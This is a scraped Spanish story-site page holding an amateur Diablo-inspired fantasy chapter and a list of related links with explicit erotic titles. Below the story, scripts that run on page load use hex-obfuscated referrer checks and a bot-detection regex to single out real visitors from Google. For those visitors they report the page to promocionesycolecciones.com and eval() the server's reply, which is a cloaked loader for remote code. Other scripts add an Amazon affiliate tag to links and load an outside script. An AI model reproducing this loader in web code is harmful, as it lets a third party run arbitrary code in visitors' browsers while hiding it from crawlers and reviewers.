

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad
body_size: 12013
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad</title>

        <meta name="description" content=" La fría noche de los fantasmas se acercaba y los niños, ancianos y mujeres huían hacia las Fría montañas del Monte del Dragón para refugiarse.Yo, Kram, era ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad">

        <meta property="og:description" content=" La fría noche de los fantasmas se acercaba y los niños, ancianos y mujeres huían hacia las Fría montañas del Monte del Dragón para refugiarse.Yo, Kram, era ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad">

        <meta name="twitter:description" content=" La fría noche de los fantasmas se acercaba y los niños, ancianos y mujeres huían hacia las Fría montañas del Monte del Dragón para refugiarse.Yo, Kram, era ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad",

          "description": " La fr\u00eda noche de los fantasmas se acercaba y los ni\u00f1os, ancianos y mujeres hu\u00edan hacia las Fr\u00eda monta\u00f1as del Monte del Drag\u00f3n para refugiarse.Yo, Kram, era ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-rol-diablo-capitulo-1-una-leyenda-echa-realidad\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=615" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad
        </div>

        

        <article>

            <h1>Relatos cortos fantasia Rol DIABLO. Capitulo 1. Una Leyenda echa realidad</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> La fría noche de los fantasmas se acercaba y los niños, ancianos y mujeres huían hacia las Fría montañas del Monte del Dragón para refugiarse.</p><p>Yo, Kram, era joven de 26 años de edad recién cumplidos, era mi primera batalla firme después de la de los enanos en Cófrades, me puse de los últimos, para no tener que luchar tan deprisa, notaba que en la fría piedra de las casas empezaban a surgir sombras del más allá.</p><p>De pronto apareció una criatura grande, con un objeto en su mano derecha y con pelo largo.</p><p>- ¡Es un trolls, arqueros disparad!- gritó mi Gran Jefe: Fritz- vamos mis Guerreros a por los Espíritus.</p><p>Yo no sabía casi nada de esa raza y solo seguía al que estaba delate mí, que en unos instantes se había quedado sin cabeza. La criatura me miraba fríamente, claro no tenía ojos pero por unos instante me quedé helado, notaba como mis venas estaban cada vez mas secas, mis ojos se me pusieron blancos, me estaba empezando a caer, pero noté como una mano milagrosa me cogió de la cintura y me puso en los alto de un caballo, lo ví todo borroso asta que me desmayé.</p><p>Me levanté, me dolía todo el cuerpo mas la cabeza que otra parte. Estaba en una habitación pequeña, parecía un trastero, tenía las manos atadas a un palo de pronto o,i unas voces que provenían de una puerta trasera.</p><p>- ¿Que tienes ahí metido Alvis?</p><p>- Nada Papá</p><p>- Déjame ver </p><p>Se abrió la puerta y una luz blanca cegadora entro en la habitación.</p><p>- ¿Quien es el?- preguntó un hombre ya mayor.</p><p>- Es la pieza fundamental que nos falta en el esquema, con él podremos hacer la misión y así poder ir ah...</p><p>- No sigas Hija, ya lo eh entendido, vaya que alguien este espiandonos. Kika az un caldo, este hombre tiene que partir dentro de 2 días y tiene que coger fuerzas.Venga despiertalo y dale todo lo que necesite, aunque la misión sea dentro de 2 días quiero tenerlo fresco para mañana por la tarde.</p><p>Y así se fue. La mujer se me acercó y empezó a darle tortazos en la cara, yo reaccioné y pronto me empezaron a dar medicamentos y el caldo. Estaba como nuevo, y asta me parecía que estaba más fuerte.</p><p>- Mira Kram, te hemos traído aquí por que queremos que hagas una misión..- empezó a contarle Alvis- tenemos pensamiento de ir hacia las tierras de Reivax, para reforzarnos con mas guerreros, cuando consigamos estar todos iremos hacia el monte de las Almas para así poder matar al Diablo.</p><p>- Pensé que solo era una leyenda, que esa criatura solo existió en la primera etapa de la historia de la Terra- dije yó descorcentado.</p><p>- Sí, pero a vuelto para gobernalos a todos y destruirlos cuando le plazca, es una amenaza para todos, en cualquier podría llamar a todos sus aliados y devolverles la vida.</p><p>- ¿Amm bueno, entonces cuando partimos?.</p><p>- Mañana, no podemos esperar mas, pensábamos partir pasado mañana, pero las cinco personas que faltan ya están al llegar y Diablo cada vez se hace mas fuerte, mañana a primera hora tenemos que partir, ahora sube a tu cuarto a descansar.</p><p>- Entré a otro cuarto distinto al de antes, ahora todos era mas humano, me acosté y no me dió tiempo a deshacer la cama porque pronto me quedé dormido. </p><p class="autor">El <b>Autor</b> de este relato fué <b>KRAM </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=6034&cat=craneo">https://www.relatoscortos.com/ver.php?ID=6034&cat=craneo</a> (ahora offline)</p><!---tag:fantasia--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#0a68637e6f6669627f724a736b626565246f79"><span class="__cf_email__" data-cfemail="c1a3a8b5a4ada2a9b4b981b8a0a9aeaeefa4b2">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d4b6bda0b1b8b7bca1ac94adb5bcbbbbfab1a7"><span class="__cf_email__" data-cfemail="f3919a87969f909b868bb38a929b9c9cdd9680">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=8042&from=cuentocorto.es&id=1692')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#066469726f6c69686a6f686346616b676f6a2865696b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+fantasia+Rol+DIABLO.+Capitulo+1.+Una+Leyenda+echa+realidad", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
